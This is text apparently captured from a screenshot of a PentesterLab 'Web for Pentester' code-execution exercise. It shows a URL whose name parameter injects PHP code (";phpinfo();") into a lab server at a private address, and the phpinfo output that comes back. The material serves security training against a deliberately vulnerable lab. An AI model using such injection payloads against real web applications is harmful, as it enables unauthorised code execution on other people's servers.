 PentesterLab » Web for P
192.168.43.212/codeexec/example1.php?name=";phpinfo();"
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
PentesterLab.com Home
Hello
PHP Version 5.3.3-7+squeeze15 php
System Linux debian 2.6.32-5-686 #1 SMP Fri May 10 08:33:48 UTC 2013 i686
Build Date Mar 4 2013 14:02:50
Server API Apache 2.0 Handler